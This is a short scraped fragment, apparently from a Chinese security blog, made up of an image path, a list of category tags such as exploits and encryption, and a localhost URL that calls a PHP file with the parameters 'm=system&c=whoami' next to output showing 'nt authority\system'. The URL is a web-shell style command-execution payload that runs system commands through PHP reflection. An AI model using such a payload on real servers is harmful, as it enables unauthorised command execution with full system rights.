 127.0.0.1/ReflectionFunction.php?m=system&c=whoami
信息安全 信息收集 私人专用 加密、解密 编程 开发 exploits 国外黑文 网络、系统 众测 公司
Notice: Use of undefined constant c - assumed 'c' in E:\wwwroot\ReflectionFunction.php on line
nt authority\system nt authority\system